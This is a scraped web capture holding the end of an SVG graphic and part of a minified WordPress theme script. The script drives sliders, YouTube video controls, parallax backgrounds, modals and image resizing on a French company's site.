		c4.419-3.459,9.202-6.173,14.875-6.979c8.349-1.185,13.916,3.212,14.723,11.655c0.601,6.278-0.708,12.263-3.179,17.963
		c-7.241,16.684-19.869,27.155-37.342,31.871C154.506,784.79,148.152,785.433,142.638,785.263z M142.268,783.254
		c0.504,0,1.443,0.021,2.381-0.004c12.035-0.268,23.307-3.179,33.236-10.176c11.359-8.004,18.7-18.74,21.153-32.568
		c0.57-3.215,0.541-6.454-0.298-9.645c-1.219-4.645-4.396-7.305-9.17-7.428c-1.595-0.039-3.231,0.244-4.796,0.607
		c-4.489,1.052-8.339,3.397-11.914,6.219c-4.316,3.407-9.036,6.109-14.146,8.119c-7.232,2.844-14.626,4.354-22.494,3.399
		c-6.199-0.753-12.224-2.234-18.318-3.453c-3.324-0.666-6.729-1.145-10.111-1.247c-3.605-0.111-6.556,1.61-8.785,4.479
		c-5.561,7.156-5.954,16.04-1.03,23.612c3.704,5.693,8.972,9.524,15.026,12.322C122.142,781.72,131.807,783.427,142.268,783.254z"/>
	<path fill="#EAE9E8" d="M355.961,889.27c3.556,0.291,7.015,1.329,10.009,3.651c2.041,1.582,3.347,3.627,3.683,6.203
		c0.568,4.358-2.586,7.338-6.842,6.339c-2.932-0.688-5.765-0.271-8.585,0.363c-2.318,0.521-4.558,1.39-6.874,1.926
		c-1.972,0.456-3.997,0.879-6.007,0.916c-2.356,0.047-3.724-1.624-3.67-3.969c0.01-0.421,0.108-0.846,0.193-1.26
		C339.407,895.87,348.088,889.006,355.961,889.27z M355.261,891.241c-0.803,0.133-1.745,0.223-2.65,0.45
		c-5.977,1.498-10.049,5.271-12.381,10.855c-1.392,3.333-0.217,4.639,3.417,4.042c1.501-0.247,2.961-0.766,4.425-1.209
		c5.15-1.558,10.281-3.092,15.78-1.806c1.771,0.415,2.896-0.425,3.523-2.165c0.796-2.202-0.028-4.046-1.445-5.633
		C363.137,892.645,359.387,891.645,355.261,891.241z"/>
	<path fill="#EAE9E8" d="M246.597,302.89c-3.57-0.458-7.45-0.993-11.342-1.434c-1.166-0.133-2.375-0.106-3.544,0.028
		c-2.497,0.29-4.062,1.842-4.597,4.187c-0.434,1.89-0.874,3.945-0.563,5.803c0.938,5.629-0.579,10.648-3.176,15.477
		c-3.508,6.52-8.23,11.931-14.77,15.555c-6.699,3.711-13.611,4.152-20.619,0.891c-6.55-3.049-9.577-8.55-10.071-15.469
		c-0.208-2.936-0.07-6.045,0.676-8.872c1.869-7.059,1.16-13.823-1.119-20.613c-1.434-4.277-2.798-8.597-3.834-12.984
		c-1.354-5.746-0.18-11.183,2.948-16.173c2.139-3.414,4.691-6.492,7.751-9.135c3.896-3.365,8.41-4.663,13.514-4.241
		c4.329,0.356,8.667,0.757,13.004,0.799c4.841,0.047,9.413-1.447,13.833-3.321c3.06-1.296,6.074-2.7,9.096-4.088
		c11.888-5.462,23.567-0.881,30.045,8.819c5.347,8.009,7.932,16.755,6.631,26.423c-1.2,8.923-8.057,16.021-16.906,17.565
		C251.378,302.485,249.156,302.608,246.597,302.89z M246.701,300.871c2.16-0.246,4.209-0.362,6.215-0.724
		c8.472-1.523,14.733-8.247,15.616-16.123c1.157-10.324-1.917-19.396-8.419-27.317c-5.481-6.677-14.969-10.025-24.28-6.017
		c-3.444,1.482-6.843,3.063-10.285,4.554c-6.283,2.722-12.818,4.062-19.69,3.454c-2.801-0.247-5.599-0.537-8.403-0.779
		c-4.177-0.362-7.968,0.676-11.225,3.346c-3.737,3.064-6.767,6.743-8.974,11.045c-1.967,3.835-2.732,7.95-1.749,12.164
		c0.927,3.974,2.065,7.919,3.403,11.773c2.659,7.654,3.869,15.302,1.596,23.323c-1,3.527-1.092,7.244-0.229,10.9
		c1.229,5.206,4.023,9.1,9.064,11.294c6.458,2.809,12.692,2.246,18.617-1.27c7.874-4.67,13.104-11.556,16.036-20.192
		c0.774-2.28,0.922-4.615,0.67-7.059c-0.234-2.262-0.149-4.614,0.195-6.866c0.719-4.729,3.678-7.112,8.492-7.14
		c0.848-0.005,1.696,0.148,2.541,0.254C239.528,299.953,243.16,300.42,246.701,300.871z"/>
	<path fill="#EAE9E8" d="M133.846,767.161c-1.051-0.21-3.039-0.364-4.853-1.009c-4.189-1.486-5.2-5.575-2.377-9.012
		c1.731-2.106,4.019-3.345,6.549-4.253c3.658-1.312,7.501-1.441,11.294-1.896c3.886-0.465,7.768-0.975,11.66-1.35
		c2.112-0.205,4.257-0.354,6.366-0.205c3.173,0.229,4.365,2.317,2.965,5.163c-0.581,1.178-1.467,2.394-2.539,3.101
		c-2.541,1.679-5.175,3.291-7.953,4.526C148.547,765.089,141.816,766.844,133.846,767.161z M163.869,751.799
		c-1.09-0.152-2.157-0.486-3.194-0.41c-3.479,0.254-6.949,0.624-10.418,1.006c-4.399,0.483-8.817,0.87-13.183,1.583
		c-3.387,0.551-6.623,1.728-8.9,4.555c-1.906,2.359-1.421,4.679,1.439,5.639c1.967,0.66,4.188,0.979,6.255,0.844
		c7.303-0.48,14.236-2.52,20.775-5.782c1.96-0.98,3.77-2.297,5.547-3.596C163.225,754.88,163.967,753.802,163.869,751.799z"/>
</g>
<g>
	<path fill="#EAE9E8" d="M707.021,363.245h-1.307v-8.403c0-0.698,0.021-1.36,0.063-1.983c-0.112,0.113-0.237,0.23-0.379,0.354
		c-0.139,0.124-0.778,0.648-1.92,1.573l-0.71-0.92l3.123-2.412h1.128L707.021,363.245L707.021,363.245z"/>
	<path fill="#EAE9E8" d="M714.586,351.284c1.073,0,1.926,0.25,2.555,0.75c0.63,0.5,0.943,1.19,0.943,2.073
		c0,0.58-0.181,1.109-0.539,1.588c-0.361,0.479-0.936,0.915-1.728,1.307c0.958,0.457,1.638,0.938,2.041,1.44
		c0.404,0.503,0.604,1.084,0.604,1.746c0,0.978-0.343,1.759-1.023,2.342c-0.683,0.584-1.62,0.875-2.807,0.875
		c-1.26,0-2.228-0.275-2.903-0.827c-0.678-0.551-1.017-1.332-1.017-2.342c0-1.35,0.821-2.401,2.468-3.154
		c-0.742-0.419-1.274-0.872-1.597-1.358c-0.323-0.486-0.484-1.031-0.484-1.632c0-0.855,0.314-1.537,0.948-2.046
		C712.679,351.538,713.524,351.284,714.586,351.284z M712.035,360.27c0,0.645,0.226,1.146,0.674,1.508
		c0.448,0.36,1.079,0.54,1.893,0.54c0.8,0,1.424-0.188,1.87-0.564c0.447-0.376,0.669-0.893,0.669-1.548
		c0-0.521-0.208-0.985-0.629-1.392c-0.419-0.405-1.149-0.8-2.193-1.182c-0.801,0.345-1.382,0.726-1.741,1.142
		C712.217,359.189,712.035,359.688,712.035,360.27z M714.568,352.373c-0.672,0-1.2,0.161-1.582,0.484
		c-0.381,0.322-0.572,0.753-0.572,1.29c0,0.495,0.159,0.919,0.478,1.273c0.317,0.355,0.901,0.709,1.759,1.065
		c0.768-0.323,1.312-0.67,1.632-1.041c0.32-0.371,0.48-0.804,0.48-1.299c0-0.543-0.195-0.975-0.586-1.294
		S715.252,352.373,714.568,352.373z"/>
	<path fill="#EAE9E8" d="M722.983,356.042c1.243,0,2.22,0.309,2.933,0.924s1.068,1.458,1.068,2.528c0,1.22-0.389,2.178-1.166,2.871
		c-0.776,0.694-1.847,1.041-3.213,1.041c-1.328,0-2.342-0.212-3.04-0.637v-1.291c0.376,0.242,0.844,0.432,1.403,0.567
		c0.558,0.138,1.108,0.207,1.652,0.207c0.946,0,1.682-0.224,2.205-0.67c0.525-0.445,0.787-1.092,0.787-1.936
		c0-1.646-1.009-2.468-3.023-2.468c-0.513,0-1.194,0.077-2.051,0.233l-0.692-0.442l0.443-5.518h5.863v1.234h-4.719l-0.298,3.541
		C721.757,356.104,722.372,356.042,722.983,356.042z"/>
	<path fill="#EAE9E8" d="M735.732,357.333c0,2.037-0.32,3.56-0.963,4.564c-0.643,1.006-1.625,1.509-2.947,1.509
		c-1.269,0-2.233-0.515-2.896-1.545c-0.661-1.029-0.993-2.539-0.993-4.528c0-2.054,0.32-3.578,0.96-4.572
		c0.64-0.995,1.616-1.492,2.929-1.492c1.278,0,2.251,0.519,2.915,1.557S735.732,355.365,735.732,357.333z M729.289,357.333
		c0,1.714,0.201,2.964,0.605,3.746c0.403,0.782,1.045,1.174,1.928,1.174c0.894,0,1.539-0.396,1.938-1.189
		c0.4-0.792,0.603-2.037,0.603-3.729c0-1.693-0.201-2.935-0.603-3.723c-0.398-0.788-1.045-1.181-1.938-1.181
		c-0.883,0-1.523,0.388-1.928,1.165C729.49,354.372,729.289,355.618,729.289,357.333z"/>
</g>
<g>
	<path fill="#EAE9E8" d="M208.054,283.282h-1.307v-8.404c0-0.698,0.021-1.359,0.064-1.983c-0.112,0.111-0.238,0.23-0.379,0.354
		c-0.141,0.124-0.779,0.648-1.919,1.572l-0.71-0.919l3.121-2.412h1.129V283.282L208.054,283.282z"/>
	<path fill="#EAE9E8" d="M211.849,278.241c0-2.317,0.45-4.05,1.352-5.198c0.901-1.147,2.232-1.722,3.996-1.722
		c0.607,0,1.086,0.051,1.436,0.153v1.152c-0.414-0.134-0.888-0.2-1.42-0.2c-1.263,0-2.228,0.394-2.896,1.181
		c-0.667,0.788-1.032,2.026-1.096,3.714h0.097c0.592-0.924,1.527-1.387,2.807-1.387c1.06,0,1.895,0.319,2.504,0.959
		c0.61,0.64,0.915,1.508,0.915,2.604c0,1.227-0.335,2.19-1.005,2.893c-0.668,0.702-1.573,1.052-2.713,1.052
		c-1.22,0-2.188-0.458-2.904-1.375C212.207,281.151,211.849,279.875,211.849,278.241z M215.809,282.306
		c0.764,0,1.356-0.241,1.778-0.723c0.423-0.48,0.634-1.176,0.634-2.085c0-0.778-0.197-1.392-0.59-1.839
		c-0.393-0.446-0.979-0.669-1.759-0.669c-0.482,0-0.927,0.102-1.331,0.299c-0.402,0.199-0.725,0.475-0.963,0.823
		c-0.24,0.349-0.358,0.712-0.358,1.088c0,0.554,0.106,1.071,0.322,1.549c0.214,0.479,0.521,0.857,0.915,1.138
		C214.854,282.166,215.304,282.306,215.809,282.306z"/>
	<path fill="#EAE9E8" d="M228.146,277.37c0,2.038-0.321,3.561-0.963,4.565c-0.643,1.005-1.625,1.508-2.947,1.508
		c-1.27,0-2.235-0.515-2.896-1.545c-0.66-1.029-0.992-2.539-0.992-4.528c0-2.054,0.319-3.578,0.96-4.573
		c0.64-0.994,1.615-1.491,2.928-1.491c1.279,0,2.251,0.519,2.915,1.556C227.813,273.899,228.146,275.402,228.146,277.37z
		 M221.701,277.37c0,1.715,0.203,2.964,0.605,3.746s1.046,1.174,1.928,1.174c0.893,0,1.539-0.396,1.938-1.189
		c0.401-0.793,0.603-2.037,0.603-3.73s-0.201-2.935-0.603-3.723c-0.399-0.788-1.046-1.182-1.938-1.182
		c-0.882,0-1.525,0.389-1.928,1.165C221.904,274.409,221.701,275.655,221.701,277.37z"/>
	<path fill="#EAE9E8" d="M236.765,277.37c0,2.038-0.321,3.561-0.963,4.565c-0.643,1.005-1.625,1.508-2.948,1.508
		c-1.27,0-2.234-0.515-2.896-1.545c-0.661-1.029-0.993-2.539-0.993-4.528c0-2.054,0.32-3.578,0.96-4.573
		c0.64-0.994,1.616-1.491,2.929-1.491c1.279,0,2.251,0.519,2.916,1.556C236.433,273.899,236.765,275.402,236.765,277.37z
		 M230.321,277.37c0,1.715,0.202,2.964,0.604,3.746c0.404,0.782,1.047,1.174,1.929,1.174c0.892,0,1.539-0.396,1.938-1.189
		c0.401-0.793,0.603-2.037,0.603-3.73s-0.201-2.935-0.603-3.723c-0.399-0.788-1.047-1.182-1.938-1.182
		c-0.882,0-1.524,0.389-1.929,1.165C230.523,274.409,230.321,275.655,230.321,277.37z"/>
</g>
<g>
	<path fill="#EAE9E8" d="M698.125,385.22h-1.106l-4.088-4.922l-4.166,4.922h-1.07l4.657-5.499l-4.23-5.052h1.09l3.738,4.519
		l3.794-4.519h1.031l-4.286,5.038L698.125,385.22z"/>
</g>
<g>
	<path fill="#EAE9E8" d="M205.553,313.253h-1.107l-4.088-4.92l-4.165,4.92h-1.07l4.656-5.499l-4.23-5.051h1.089l3.738,4.519
		l3.795-4.519h1.032l-4.288,5.037L205.553,313.253z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.pochatetfils.fr/wp-content/themes/pochat/js/scripts-nswp-theme-v04-min.js
body_size: 53062
content:
function nspb_js_init(){nspb_debug_log("NSPB JS Init",null);for(var e=0;e<nspb_js_elements.length;e++)switch(nspb_js_elements[e]){case"slider":nspb_el_slider_init();break;case"video":nspb_el_video_init();break;case"wall":nspb_el_wall_init();break;case"gmaps":nspb_el_gmaps_init();break;case"form":nspb_el_form_init();break}for(var e=0;e<nspb_js_modules.length;e++)switch(nspb_js_modules[e]){case"imgloader":nspb_js_imgloader_init();break;case"parallax":nspb_js_imgparallax_init();break;case"modal":nspb_js_modal_init();break}jQuery(window).off("resize.nspbfastresize").on("resize.nspbfastresize",(function(){clearTimeout(nspb_js_fast_resize_timeout),nspb_js_fast_resize_timeout=setTimeout((function(){nspb_js_imgresize(),void 0!==window.nspb_js_fast_resize_callback&&window.nspb_js_fast_resize_callback()}),nspb_js_fast_resize_delay)})),jQuery(window).off("resize.nspbslowresize").on("resize.nspbslowresize",(function(){clearTimeout(nspb_js_slow_resize_timeout),nspb_js_slow_resize_timeout=setTimeout((function(){-1!=jQuery.inArray("slider",nspb_js_elements)&&nspb_el_slider_check_navigation(),-1!=jQuery.inArray("video",nspb_js_elements)&&nspb_el_video_resize_all(),-1!=jQuery.inArray("wall",nspb_js_elements)&&nspb_el_wall_resize()}),nspb_js_slow_resize_delay)})),jQuery(window).trigger("resize.nspbfastresize"),jQuery(window).trigger("resize.nspbslowresize"),jQuery(window).off("scroll.nspbscroll").on("scroll.nspbscroll",(function(){if(-1!=jQuery.inArray("parallax",nspb_js_modules)){var e=jQuery(window).outerHeight(),t=jQuery(window).scrollTop();jQuery(".nspb-background__image--parallax").each((function(){var a;nspb_js_imgparallax_update(this,e,t)}))}}))}function nspb_js_deinit(){for(var e=0;e<nspb_js_elements.length;e++)switch(nspb_js_elements[e]){case"slider":nspb_el_slider_deinit();break;case"video":nspb_el_video_deinit();break;case"wall":nspb_el_wall_deinit();break;case"gmaps":nspb_el_gmaps_deinit();break;case"form":nspb_el_form_deinit();break}for(var e=0;e<nspb_js_modules.length;e++)switch(nspb_js_modules[e]){case"imgloader":nspb_js_imgloader_deinit();break;case"parallax":nspb_js_imgparallax_deinit();break;case"modal":nspb_js_modal_deinit();break}jQuery(window).off("resize.nspbfastresize"),jQuery(window).off("resize.nspbslowresize")}function nspb_debug_log(e,t){nspb_js_debug&&(null!=t?console.log(nswp_js_debug_string+e,t):console.log(nswp_js_debug_string+e))}function nspb_data_attr(e,t,a,i){return jQuery(e).data(t)?"float"==i?parseFloat(jQuery(e).data(t)):"int"==i?parseInt(jQuery(e).data(t),10):jQuery(e).data(t):a}function nspb_resize_nested_element(e,t,a){var i=0,n=jQuery(e).width(),s=jQuery(e).height();if(s>0&&(i=n/s),i>0){var r=0,o=jQuery(t).height();o>0&&(r=jQuery(t).width()/o),r>0&&"cover"==a&&(r>i?(jQuery(t).height(s),jQuery(t).width(s*r)):(jQuery(t).width(n),jQuery(t).height(n/r)))}}function nspb_is_mobile_device(){var e=/ipad|iphone|ipod/i.test(navigator.userAgent.toLowerCase()),t=/android/i.test(navigator.userAgent.toLowerCase()),a=/blackberry/i.test(navigator.userAgent.toLowerCase()),i=/windows phone/i.test(navigator.userAgent.toLowerCase()),n=/webos/i.test(navigator.userAgent.toLowerCase());return!!(e||t||a||i||n)}function nspb_wp_ajax(e,t,a){t+="&order="+e,t+="&action=nswp_ajax_dispatch",jQuery.post(nswp_ajaxurl,t,(function(e){a&&a("ok",e)}),"json").fail((function(e){a&&a("nok",null)}))}function nspb_js_imgloader_init(){nspb_debug_log("Imgloader init",null),jQuery(".nspb-js__imgloader").each((function(){var e=this;jQuery(e).imagesLoaded((function(){jQuery(e).find(".nspb-js__imgloader--overlay").fadeOut(nspb_js_appear_transition,(function(){jQuery(this).remove(),jQuery(e).removeClass("nspb-js__imgloader")}))}))}))}function nspb_js_imgloader_deinit(){nspb_debug_log("Imgloader deinit",null)}function nspb_js_imgresize(){jQuery(".nspb-js__imgresize img").each((function(){var e=this;if(jQuery(e).hasClass("nspb-image--expanded")||jQuery(e).hasClass("nspb-image--fullwidth")){var t=jQuery(e).closest(".nspb-zn");if(1==t.length){jQuery(e).parent().hasClass("nspb-js__imgresize--wrapper")||jQuery(e).wrap('<div class="nspb-js__imgresize--wrapper"></div>');var a=jQuery(e).parent();if(1==a.length){var i=jQuery(t).width(),n=jQuery(a).width(),s=jQuery(e).width(),r=jQuery(e).height();if(jQuery(e).hasClass("nspb-image--expanded")){var o=i-n,l=0;l=o>96?96:o,jQuery(e).width(n+l),jQuery(e).height((n+l)*r/s),jQuery(a).height((n+l)*r/s)}jQuery(e).hasClass("nspb-image--fullwidth")&&(jQuery(e).width(i),jQuery(e).height(i*r/s),jQuery(a).height(i*r/s))}}}})),jQuery(".nspb-js__imgresize iframe").each((function(){var e=this,t;if(1==jQuery(e).closest(".nspb-zn").length){jQuery(e).parent().hasClass("nspb-js__iframeresize--wrapper")||jQuery(e).wrap('<div class="nspb-js__iframeresize--wrapper"></div>');var a=jQuery(e).parent();if(1==a.length){var i=jQuery(a).width();jQuery(e).height(9*i/16)}}}))}function nspb_js_imgparallax_init(){nspb_debug_log("Img Parallax init",null),jQuery(".nspb-background__image--parallax").each((function(){var e=this,t=nspb_data_attr(e,"parallax-bg-ratio",0,"float"),a=nspb_data_attr(e,"parallax-bg-width",0,"float"),i,n;0!=t&&0!=a&&nspb_js_imgparallax_update(e,jQuery(window).outerHeight(),jQuery(window).scrollTop())}))}function nspb_js_imgparallax_deinit(){nspb_debug_log("Img Parallax deinit",null),jQuery(".nspb-background__image--parallax").each((function(){var e=this}))}function nspb_js_imgparallax_update(e,t,a){var i=jQuery(e).offset().top,n=jQuery(e).outerHeight(),s=nspb_data_attr(e,"parallax-bg-ratio",0,"float"),r=nspb_data_attr(e,"parallax-bg-width",0,"float"),o,l=jQuery(e).outerWidth()*r/100/s;if(l<n)jQuery(e).css("backgroundSize","cover"),jQuery(e).css("backgroundPosition","center center");else if(jQuery(e).css("backgroundSize",r+"%"),a+t<i)jQuery(e).css("backgroundPosition","center top");else if(a>i+n)jQuery(e).css("backgroundPosition","center bottom");else{var d,u=(a+t-i)/(t+n)*(l-n);jQuery(e).css("backgroundPosition","center -"+u+"px")}}function nspb_js_modal_init(){nspb_debug_log("Modal init",null),jQuery(".nspb-sc--modal").each((function(){var e=this;jQuery(e).find(".nspb-sc--modal__close").on("click.nspbclick",(function(){jQuery(".nspb-sc--modal__overlay").fadeOut(300,(function(){jQuery(this).remove()})),jQuery(e).fadeOut(300,(function(){jQuery(this).remove()}))}))}))}function nspb_js_modal_deinit(){nspb_debug_log("Modal deinit",null),jQuery(".nspb-sc--modal__close").off("click.nspbclick")}function nspb_el_slider_init(){0!=jQuery(".nspb-el-slider").length&&(nspb_debug_log("Slider init",null),jQuery(".nspb-el-slider").each((function(){var e=this,t=jQuery(e).find(".swiper-container");if(1==t.length){var a={loop:!0,on:{init:function(){void 0!==window[nspb_el_slider_callback_function]&&window[nspb_el_slider_callback_function]("init",e)},slideChange:function(){void 0!==window[nspb_el_slider_callback_function]&&window[nspb_el_slider_callback_function]("slideChange",e)},transitionStart:function(){void 0!==window[nspb_el_slider_callback_function]&&window[nspb_el_slider_callback_function]("transitionStart",e)},transitionEnd:function(){void 0!==window[nspb_el_slider_callback_function]&&window[nspb_el_slider_callback_function]("transitionEnd",e)},slidePrevTransitionStart:function(){jQuery(e).removeClass("nspb-animation--end"),jQuery(e).addClass("nspb-animation--start"),void 0!==window[nspb_el_slider_callback_function]&&window[nspb_el_slider_callback_function]("slidePrevTransitionStart",e)},slidePrevTransitionEnd:function(){jQuery(e).removeClass("nspb-animation--start"),jQuery(e).addClass("nspb-animation--end"),void 0!==window[nspb_el_slider_callback_function]&&window[nspb_el_slider_callback_function]("slidePrevTransitionEnd",e)},slideNextTransitionStart:function(){jQuery(e).removeClass("nspb-animation--end"),jQuery(e).addClass("nspb-animation--start"),void 0!==window[nspb_el_slider_callback_function]&&window[nspb_el_slider_callback_function]("slideNextTransitionStart",e)},slideNextTransitionEnd:function(){jQuery(e).removeClass("nspb-animation--start"),jQuery(e).addClass("nspb-animation--end"),void 0!==window[nspb_el_slider_callback_function]&&window[nspb_el_slider_callback_function]("slideNextTransitionEnd",e)}}},i={},n=nspb_data_attr(e,"nspb-el-slider-options",0,null);0!=n&&(i=JSON.parse(atob(n)));var s=nspb_data_attr(e,"nspb-el-slider-duration",0,"int"),r=nspb_data_attr(e,"nspb-el-slider-autoplay",0,"int");0!=s&&0!=r&&(i.autoplay={delay:1e3*s});var o=nspb_data_attr(e,"nspb-el-slider-pagination",0,null),l,d;if(0!=o){var u=jQuery(e).find(".swiper-pagination");1==u.length&&(i.pagination={el:jQuery(u),type:o,clickable:!0,dynamicBullets:!1})}if(0!=nspb_data_attr(e,"nspb-el-slider-navigation",0,"int")){var p=jQuery(e).find(".swiper-button-prev"),c=jQuery(e).find(".swiper-button-next");1==p.length&&1==c.length&&(i.navigation={nextEl:jQuery(c),prevEl:jQuery(p)})}if(0!=nspb_data_attr(e,"nspb-el-slider-scrollbar",0,"int")){var f=jQuery(e).find(".swiper-scrollbar");1==f.length&&(i.scrollbar={el:f,draggable:!0})}var h=jQuery.extend({},a,i);nspb_debug_log("Slider options",h);var v=new Swiper(jQuery(t),h);jQuery(e).data("swiper-instance",v)}})))}function nspb_el_slider_deinit(){nspb_debug_log("Slider deinit",null),jQuery(".nspb-el-slider").each((function(){var e=this,t,a;1==jQuery(e).find(".swiper-container").length&&jQuery(e).data("swiper-instance").destroy()}))}function nspb_el_slider_check_navigation(){nspb_debug_log("Slider check navigation",null),jQuery(".nspb-el-slider").each((function(){var e=this,t=jQuery(e).find(".swiper-container");if(1==t.length){var a=jQuery(e).data("swiper-instance");a.isBeginning&&a.isEnd?(jQuery(t).addClass("nspb-el-slider__navigation--hidden"),jQuery(t).addClass("nspb-el-slider__navigation--hidden")):(jQuery(t).removeClass("nspb-el-slider__navigation--hidden"),jQuery(t).removeClass("nspb-el-slider__navigation--hidden"))}}))}function nspb_el_video_init(){0!=jQuery(".nspb-el-video__container").length&&(nspb_debug_log("Video init",null),jQuery(".nspb-el-video__container").each((function(){var e=this,t=jQuery(e).data("nspb-el-video-platform"),a=!1;jQuery(e).hasClass("nspb-el-video--background")&&(a=!0);var i=!1;jQuery(e).hasClass("nspb-el-video--popup")&&(i=!0),a||i||(jQuery(e).find(".nspb-el-video__play").off("click.nspbcpvideo").on("click.nspbcpvideo",(function(a){nspb_debug_log("Video click on play",null),"youtube"==t&&(nspb_el_video_api_ready?(nspb_el_video_close_all(!1),jQuery(e).addClass("nspb--animated"),jQuery(e).find(".nspb-el-video__loading-overlay").show(),nspb_youtube_api_create_player_instance(e),void 0!==window[nspb_el_video_callback_function]&&window[nspb_el_video_callback_function]("play",e)):nspb_debug_log("Video - Youtube api not ready",null))})),jQuery(e).find(".nspb-el-video__controls-close").off("click.nspbcpvideo").on("click.nspbcpvideo",(function(a){nspb_debug_log("Video click on close",null),"youtube"==t&&nspb_youtube_api_stop_and_destroy_player(e),a.stopPropagation(),void 0!==window[nspb_el_video_callback_function]&&window[nspb_el_video_callback_function]("close",e)})),jQuery(e).find(".nspb-el-video__controls-play").off("click.nspbcpvideo").on("click.nspbcpvideo",(function(a){nspb_debug_log("Video click on play/pause",null),"youtube"==t&&nspb_youtube_api_play_pause(),a.stopPropagation(),void 0!==window[nspb_el_video_callback_function]&&window[nspb_el_video_callback_function]("playpause",e)})),jQuery(e).find(".nspb-el-video__controls").off("click.nspbcpvideo").on("click.nspbcpvideo",(function(a){nspb_debug_log("Video click on controls empty space",null),"youtube"==t&&nspb_youtube_api_play_pause(),void 0!==window[nspb_el_video_callback_function]&&window[nspb_el_video_callback_function]("playpause",e)})),jQuery(e).find(".nspb-el-video__controls-volume").off("click.nspbcpvideo").on("click.nspbcpvideo",(function(a){nspb_debug_log("Video click on volume",null),"youtube"==t&&nspb_youtube_api_volume(!1,e),a.stopPropagation(),void 0!==window[nspb_el_video_callback_function]&&window[nspb_el_video_callback_function]("volume",e)})),jQuery(e).find(".nspb-el-video__controls-fullscreen").off("click.nspbcpvideo").on("click.nspbcpvideo",(function(a){nspb_debug_log("Video click on full screen",null),"youtube"==t&&nspb_youtube_api_request_fullscreen(e),a.stopPropagation(),void 0!==window[nspb_el_video_callback_function]&&window[nspb_el_video_callback_function]("fullscreen",e)})),jQuery(e).find(".nspb-el-video__controls-track").off("click.nspbcpvideo").on("click.nspbcpvideo",(function(a){var i=jQuery(e).find(".nspb-el-video__controls-track").width(),n=jQuery(e).find(".nspb-el-video__controls-track").offset();if(i<160)a.stopPropagation();else{var s=100*(a.clientX-n.left-80)/(i-160);s<10?s=0:s>90?s=90:s+=10,nspb_debug_log("Video click on track - Position",s),"youtube"==t&&nspb_youtube_api_seek(s),a.stopPropagation(),void 0!==window[nspb_el_video_callback_function]&&window[nspb_el_video_callback_function]("track",e)}})))})))}function nspb_el_video_deinit(){nspb_debug_log("Video deinit",null),nspb_el_video_close_all(!0),jQuery(".nspb-el-video__container").each((function(){var e=this;jQuery(e).find(".nspb-el-video__play").off("click.nspbcpvideo"),jQuery(e).find(".nspb-el-video__controls-play").off("click.nspbcpvideo"),jQuery(e).find(".nspb-el-video__controls-volume").off("click.nspbcpvideo"),jQuery(e).find(".nspb-el-video__controls-fullscreen").off("click.nspbcpvideo"),jQuery(e).find(".nspb-el-video__controls-track").off("click.nspbcpvideo"),jQuery(e).find(".nspb-el-video__controls-close").off("click.nspbcpvideo"),jQuery(e).find(".nspb-el-video__controls").off("click.nspbcpvideo")}))}function nspb_el_video_get_current_player_container(){if(null==nspb_el_video_player)return null;var e=nspb_el_video_player.getIframe(),t=jQuery(e).parent(".nspb-el-video__iframe-container").parent(".nspb-el-video__container");return void 0!==t&&1==t.length?t:null}function nspb_el_video_resize(e){nspb_debug_log("Video resize",e);var t=!1;jQuery(e).hasClass("nspb-el-video__background")&&(t=!0);var a=jQuery(e).parent(".nspb-el-video");if(void 0!==a&&a&&1==a.length&&!t){var i=jQuery(e).hasClass("nspb--playing"),n=nspb_data_attr(e,"nspb-el-video-ratio-xs",0,"float"),s=nspb_data_attr(e,"nspb-el-video-ratio-sm",0,"float"),r=nspb_data_attr(e,"nspb-el-video-ratio-md",0,"float"),o=nspb_data_attr(e,"nspb-el-video-ratio-lg",0,"float"),l=jQuery(a).width(),d,u=nspb_data_attr(e,"nspb-el-video-width",0,"int"),p=nspb_data_attr(e,"nspb-el-video-height",0,"int");if(nspb_debug_log("Video nspb_container_w",l),nspb_debug_log("Video nspb_video_w",u),nspb_debug_log("Video nspb_video_h",p),!u||!p)return;d=i?Math.ceil(p*l/u):0!=o&&nspb_mq_lg.matches?Math.ceil(l/o):0!=r&&nspb_mq_md.matches?Math.ceil(l/r):0!=s&&nspb_mq_sm.matches?Math.ceil(l/s):0!=n&&nspb_mq_xs.matches?Math.ceil(l/n):Math.ceil(p*l/u),jQuery(e).height(d),nspb_debug_log("Video resize width",l),nspb_debug_log("Video resize height",d),jQuery(e).find(".nspb-el-video__iframe-container").height(d),jQuery(e).find("iframe").height(d);var c=jQuery(e).find(".nspb-el-video__cover");1==c.length&&(jQuery(c).height(d),nspb_resize_nested_element(c,jQuery(c).find("img"),"cover"))}}function nspb_el_video_resize_all(){jQuery(".nspb-el-video__container").each((function(){nspb_el_video_resize(this)}))}function nspb_el_video_close_all(e){nspb_debug_log("Video close all"),jQuery(".nspb-el-video__container").each((function(){var t=!1;jQuery(this).hasClass("nspb-el-video__background")&&(t=!0),1!=e&&t||nspb_youtube_api_stop_and_destroy_player(this)}))}function onYouTubeIframeAPIReady(){nspb_debug_log("Youtube API loaded",null),nspb_el_video_api_ready=!0}function nspb_youtube_api_stop_and_destroy_player(e){nspb_debug_log("Youtube API stop and destroy player",e),clearTimeout(nspb_youtube_api_update_timeout),jQuery(e).removeClass("nspb--playing"),jQuery(e).find(".nspb-el-video__controls").removeClass("nspb-el-video__controls--show"),jQuery(e).find(".nspb-el-video__controls").removeClass("nspb-el-video__controls--overlay"),jQuery(e).find(".nspb-el-video__cover").show(),jQuery(e).find(".nspb-el-video__overlay").show(),jQuery(e).find(".nspb-el-video__controls").hide(),nspb_el_video_resize(e),jQuery(e).hasClass("nspb--animated")&&setTimeout((function(){jQuery(e).removeClass("nspb--animated")}),1e3),nspb_is_mobile_device()?jQuery(e).find("iframe").remove():(null!=nspb_el_video_player&&(nspb_el_video_player.stopVideo(),nspb_el_video_player.destroy()),nspb_el_video_player=null)}function nspb_youtube_api_create_player_instance(e){nspb_debug_log("Youtube API create player instance",e);var t=!1;jQuery(e).hasClass("nspb-el-video__background")&&(t=!0);var a=jQuery(e).data("nspb-el-video-player-id"),i=jQuery(e).data("nspb-el-video-id"),n=nspb_data_attr(e,"nspb-el-video-width",0,"int"),s=nspb_data_attr(e,"nspb-el-video-height",0,"int");if(0!=n&&0!=s)if(nspb_debug_log("Youtube API player ID",a),nspb_debug_log("Youtube API video ID",i),nspb_debug_log("Youtube API width",n),nspb_debug_log("Youtube API height",s),nspb_is_mobile_device()){if(1!=t){var r=jQuery(e).data("nspb-el-video-src");jQuery("#"+a).empty().append('<iframe frameborder="0" allowfullscreen 